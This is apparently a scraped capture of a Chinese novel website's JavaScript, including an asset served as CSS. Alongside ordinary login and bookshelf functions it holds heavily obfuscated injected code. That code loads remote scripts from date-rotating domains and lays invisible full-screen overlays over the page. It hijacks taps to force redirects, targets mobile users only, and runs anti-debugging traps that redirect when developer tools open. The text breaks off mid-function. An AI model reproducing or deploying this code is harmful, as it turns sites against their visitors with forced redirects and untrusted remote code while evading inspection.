am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();qdslyhjg(window,document,navigator,adObj);;//182727-qc2/*8a3189164f641e814b0e2ceae783958d*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://baozig.com/5ycm8/318.baidut14d
body_size: 14365
content:
/*baozig.com*/var CLIENTIP='18.190.153.217';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function qdslyhjg(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var 